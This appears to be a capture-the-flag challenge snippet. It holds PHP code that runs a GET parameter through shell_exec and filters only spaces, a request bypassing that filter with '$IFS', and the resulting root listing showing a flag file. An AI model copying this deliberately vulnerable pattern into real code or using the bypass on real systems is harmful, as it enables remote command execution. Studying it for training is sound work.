 localhost:29/?command=ls$IFS/
<?php
error_reporting(0);
highlight_file(__FILE__);
if (isset($_GET['command'])) {
$cmd = $_GET['command'];
// 检查命令中是否包含空格
if (preg_match("/ /", $cmd)) {
die('Invalid command: Spaces are not allowed.');
}
// 执行命令并获取输出
$output = shell_exec($cmd);
// 输出结果
if ($output === null) {
echo "Command execution failed or returned no output.";
} else {
echo "<pre>Command Output:\n" . htmlspecialchars($output) . "</pre>";
}
}
?>
Command Output:
bin
boot
dev
etc
flag
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var